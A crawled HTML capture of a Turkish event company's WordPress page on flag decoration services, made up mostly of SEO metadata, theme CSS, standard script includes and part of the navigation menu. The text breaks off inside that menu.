

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tirtilevent.com/bayrak-susleme
body_size: 12726
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://tirtilevent.com/xmlrpc.php"/>

<title>Bayrak Süsleme - Tırtıl Event Organizasyon</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Bayrak Süsleme Bayrak süsleme, balon süslemeler ile ahenkli bir uyum içerisinde olan süslemelerdir. Hem reklam tanıtım organizasyonlarında, hem de eğlence organizasyonlarında tercih edilir. Dikkat çekici olması, ekonomik ve dayanıklı olması sebebi ile her türlü organizasyonda kullanılır. Profesyonel ekibimiz ve kaliteli ekipmanlarımızla, Türkiye&#039;nin her yerine bayrak süsleme hizmeti vermekteyiz. Organizasyonlarda çeşitli amaçlarla kullanacağınız ve farklı bütçelere" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Uğur Candan"/>
	<link rel="canonical" href="https://tirtilevent.com/bayrak-susleme" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Tırtıl Event Organizasyon - Animasyon, Organizasyon, Sokak Satıcıları, Şişme Oyuncak Kiralama, Süsleme..." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bayrak Süsleme - Tırtıl Event Organizasyon" />
		<meta property="og:description" content="Bayrak Süsleme Bayrak süsleme, balon süslemeler ile ahenkli bir uyum içerisinde olan süslemelerdir. Hem reklam tanıtım organizasyonlarında, hem de eğlence organizasyonlarında tercih edilir. Dikkat çekici olması, ekonomik ve dayanıklı olması sebebi ile her türlü organizasyonda kullanılır. Profesyonel ekibimiz ve kaliteli ekipmanlarımızla, Türkiye&#039;nin her yerine bayrak süsleme hizmeti vermekteyiz. Organizasyonlarda çeşitli amaçlarla kullanacağınız ve farklı bütçelere" />
		<meta property="og:url" content="https://tirtilevent.com/bayrak-susleme" />
		<meta property="article:published_time" content="2018-06-25T19:28:14+00:00" />
		<meta property="article:modified_time" content="2018-10-06T11:14:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bayrak Süsleme - Tırtıl Event Organizasyon" />
		<meta name="twitter:description" content="Bayrak Süsleme Bayrak süsleme, balon süslemeler ile ahenkli bir uyum içerisinde olan süslemelerdir. Hem reklam tanıtım organizasyonlarında, hem de eğlence organizasyonlarında tercih edilir. Dikkat çekici olması, ekonomik ve dayanıklı olması sebebi ile her türlü organizasyonda kullanılır. Profesyonel ekibimiz ve kaliteli ekipmanlarımızla, Türkiye&#039;nin her yerine bayrak süsleme hizmeti vermekteyiz. Organizasyonlarda çeşitli amaçlarla kullanacağınız ve farklı bütçelere" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/tirtilevent.com\/bayrak-susleme#blogposting","name":"Bayrak S\u00fcsleme - T\u0131rt\u0131l Event Organizasyon","headline":"Bayrak S\u00fcsleme","author":{"@id":"https:\/\/tirtilevent.com\/author\/ugurc85#author"},"publisher":{"@id":"https:\/\/tirtilevent.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/tirtilevent.com\/wp-content\/uploads\/2018\/06\/bayrak-s\u00fcsleme-7-1.jpg","width":1600,"height":1067,"caption":"Bayrak S\u00fcsleme T\u0131rt\u0131l Event"},"datePublished":"2018-06-25T22:28:14+03:00","dateModified":"2018-10-06T14:14:10+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/tirtilevent.com\/bayrak-susleme#webpage"},"isPartOf":{"@id":"https:\/\/tirtilevent.com\/bayrak-susleme#webpage"},"articleSection":"S\u00fcsleme Hizmetlerimiz"},{"@type":"BreadcrumbList","@id":"https:\/\/tirtilevent.com\/bayrak-susleme#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tirtilevent.com#listItem","position":1,"name":"Ev","item":"https:\/\/tirtilevent.com","nextItem":{"@type":"ListItem","@id":"https:\/\/tirtilevent.com\/category\/hizmetlerimiz#listItem","name":"Hizmetlerimiz"}},{"@type":"ListItem","@id":"https:\/\/tirtilevent.com\/category\/hizmetlerimiz#listItem","position":2,"name":"Hizmetlerimiz","item":"https:\/\/tirtilevent.com\/category\/hizmetlerimiz","nextItem":{"@type":"ListItem","@id":"https:\/\/tirtilevent.com\/category\/hizmetlerimiz\/susleme#listItem","name":"S\u00fcsleme Hizmetlerimiz"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tirtilevent.com#listItem","name":"Ev"}},{"@type":"ListItem","@id":"https:\/\/tirtilevent.com\/category\/hizmetlerimiz\/susleme#listItem","position":3,"name":"S\u00fcsleme Hizmetlerimiz","item":"https:\/\/tirtilevent.com\/category\/hizmetlerimiz\/susleme","nextItem":{"@type":"ListItem","@id":"https:\/\/tirtilevent.com\/bayrak-susleme#listItem","name":"Bayrak S\u00fcsleme"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tirtilevent.com\/category\/hizmetlerimiz#listItem","name":"Hizmetlerimiz"}},{"@type":"ListItem","@id":"https:\/\/tirtilevent.com\/bayrak-susleme#listItem","position":4,"name":"Bayrak S\u00fcsleme","previousItem":{"@type":"ListItem","@id":"https:\/\/tirtilevent.com\/category\/hizmetlerimiz\/susleme#listItem","name":"S\u00fcsleme Hizmetlerimiz"}}]},{"@type":"Organization","@id":"https:\/\/tirtilevent.com\/#organization","name":"T\u0131rt\u0131l Event Organizasyon","description":"Animasyon, Organizasyon, Sokak Sat\u0131c\u0131lar\u0131, \u015ei\u015fme Oyuncak Kiralama, S\u00fcsleme...","url":"https:\/\/tirtilevent.com\/"},{"@type":"Person","@id":"https:\/\/tirtilevent.com\/author\/ugurc85#author","url":"https:\/\/tirtilevent.com\/author\/ugurc85","name":"U\u011fur Candan","image":{"@type":"ImageObject","@id":"https:\/\/tirtilevent.com\/bayrak-susleme#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0a30968d9f6669cb1bd5cb6ce7c24d53f5d91ac51da203c1d629a2fc7d36d8f2?s=96&d=mm&r=g","width":96,"height":96,"caption":"U\u011fur Candan"}},{"@type":"WebPage","@id":"https:\/\/tirtilevent.com\/bayrak-susleme#webpage","url":"https:\/\/tirtilevent.com\/bayrak-susleme","name":"Bayrak S\u00fcsleme - T\u0131rt\u0131l Event Organizasyon","description":"Bayrak S\u00fcsleme Bayrak s\u00fcsleme, balon s\u00fcslemeler ile ahenkli bir uyum i\u00e7erisinde olan s\u00fcslemelerdir. Hem reklam tan\u0131t\u0131m organizasyonlar\u0131nda, hem de e\u011flence organizasyonlar\u0131nda tercih edilir. Dikkat \u00e7ekici olmas\u0131, ekonomik ve dayan\u0131kl\u0131 olmas\u0131 sebebi ile her t\u00fcrl\u00fc organizasyonda kullan\u0131l\u0131r. Profesyonel ekibimiz ve kaliteli ekipmanlar\u0131m\u0131zla, T\u00fcrkiye'nin her yerine bayrak s\u00fcsleme hizmeti vermekteyiz. Organizasyonlarda \u00e7e\u015fitli ama\u00e7larla kullanaca\u011f\u0131n\u0131z ve farkl\u0131 b\u00fct\u00e7elere","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/tirtilevent.com\/#website"},"breadcrumb":{"@id":"https:\/\/tirtilevent.com\/bayrak-susleme#breadcrumblist"},"author":{"@id":"https:\/\/tirtilevent.com\/author\/ugurc85#author"},"creator":{"@id":"https:\/\/tirtilevent.com\/author\/ugurc85#author"},"image":{"@type":"ImageObject","url":"https:\/\/tirtilevent.com\/wp-content\/uploads\/2018\/06\/bayrak-s\u00fcsleme-7-1.jpg","@id":"https:\/\/tirtilevent.com\/bayrak-susleme\/#mainImage","width":1600,"height":1067,"caption":"Bayrak S\u00fcsleme T\u0131rt\u0131l Event"},"primaryImageOfPage":{"@id":"https:\/\/tirtilevent.com\/bayrak-susleme#mainImage"},"datePublished":"2018-06-25T22:28:14+03:00","dateModified":"2018-10-06T14:14:10+03:00"},{"@type":"WebSite","@id":"https:\/\/tirtilevent.com\/#website","url":"https:\/\/tirtilevent.com\/","name":"T\u0131rt\u0131l Event Organizasyon","description":"Animasyon, Organizasyon, Sokak Sat\u0131c\u0131lar\u0131, \u015ei\u015fme Oyuncak Kiralama, S\u00fcsleme...","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/tirtilevent.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Tırtıl Event Organizasyon &raquo; akışı" href="https://tirtilevent.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Tırtıl Event Organizasyon &raquo; yorum akışı" href="https://tirtilevent.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tırtıl Event Organizasyon &raquo; Bayrak Süsleme yorum akışı" href="https://tirtilevent.com/bayrak-susleme/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tirtilevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftirtilevent.com%2Fbayrak-susleme" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tirtilevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftirtilevent.com%2Fbayrak-susleme&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hg-mailchimp-styles-css' href='https://tirtilevent.com/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://tirtilevent.com/wp-content/themes/kallyas/style.css?ver=4.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://tirtilevent.com/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://tirtilevent.com/wp-content/themes/kallyas/css/template.min.css?ver=4.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://tirtilevent.com/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='634-layout.css-css' href='//tirtilevent.com/wp-content/uploads/zion-builder/cache/634-layout.css?ver=ff01dff63bb54ff1078f866c819ce0f5' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://tirtilevent.com/wp-content/themes/kallyas/css/print.css?ver=4.15.9' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//tirtilevent.com/wp-content/uploads/zn_dynamic.css?ver=1764284247' type='text/css' media='all' />
<script type="text/javascript" src="https://tirtilevent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tirtilevent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tirtilevent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tirtilevent.com/wp-json/wp/v2/posts/634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tirtilevent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tirtilevent.com/?p=634' />
		<meta name="theme-color"
			  content="#cd2122">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	</head>

<body  class="wp-singular post-template-default single single-post postid-634 single-format-standard wp-theme-kallyas kl-follow-menu kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style7  header--follow    sticky-resize headerstyle--default site-header--absolute nav-th--light sheader-sh--light"   role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
	<div class="kl-header-bg "></div>	<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix  header-no-top  header-no-bottom  sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 id="logo" class="site-logo logo site-logo-text"><a href="https://tirtilevent.com/" class="site-logo-anch "><span class="site-logo-name">Tırtıl Event Organizasyon</span></a></h3>			<!-- InfoCard -->
					</div>

		<div class="separator site-header-separator visible-xs"></div>	</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center'>
				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-ana-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-601" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://tirtilevent.com" class=" main-menu-link main-menu-link-top"><span>Ana Sayfa</span></a></li>
<li id="menu-item-600" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-600  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://tirtilevent.com/hakkimizda" class=" main-menu-link main-menu-link-top"><span>Hakkımızda</span></a></li>
<li id="menu-item-602" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>Hizmetlerimiz</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-603" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://tirtilevent.com/category/hizmetlerimiz/animasyon" class=" main-menu-link main-menu-link-sub"><span>Animasyon Hizmetlerimiz</span></a></li>
	<li id="menu-item-606" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://tirtilevent.com/category/hizmetlerimiz/organizasyon" class=" main-menu-link main-menu-link-sub"><span>Organizasyon Hizmetlerimiz</span></a></li>
	<li id="menu-item-608" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://tirtilevent.com/category/hizmetlerimiz/sisme-oyuncak-kiralama" class=" main-menu-link main-menu-link-sub"><span>Şişme Oyuncaklar</span></a></li>
	<li id="menu-item-607" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://tirtilevent.com/category/hizmetlerimiz/ses-goruntu-sistemleri" class=" main-menu-link main-menu-link-sub"><span>Ses &#038; Görüntü Sistemleri</span></a></li>
	<li id="menu-item-605" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://tirtilevent.com/category/hizmetlerimiz/nostaljik-sokak-saticilari" class=" main-menu-link main-menu-link-sub"><span>Sokak Satıcıları</span></a></li>
	<li id="menu-item-604" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://tirtilevent.com/category/hizmetlerimiz/kiralama" class=" main-menu-link main-menu-link-sub"><span>Kiralama Hizmetlerimiz</span></a></li>
